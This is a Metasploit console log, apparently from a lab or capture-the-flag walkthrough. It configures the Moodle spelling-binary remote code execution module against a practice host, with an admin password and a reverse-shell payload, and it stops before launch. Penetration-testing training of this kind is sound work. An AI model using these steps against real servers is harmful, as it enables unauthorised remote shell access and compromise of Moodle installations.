 msf6 exploit(multi/http/moodle_spelling_binary_rce) > set rhost severnaya-station.com
rhost => severnaya-station.com
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set targeturi /gnocertdir
targeturi => /gnocertdir
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set password xWinter1995x!
password => xWinter1995x!
msf6 exploit(multi/http/moodle_spelling_binary_rce) > show options
Module options (exploit/multi/http/moodle_spelling_binary_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD xWinter1995x! yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS severnaya-station.com yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SESSKEY no The session key of the user to impersonate
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /gnocertdir yes The URI of the Moodle installation
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(multi/http/moodle_spelling_binary_rce) >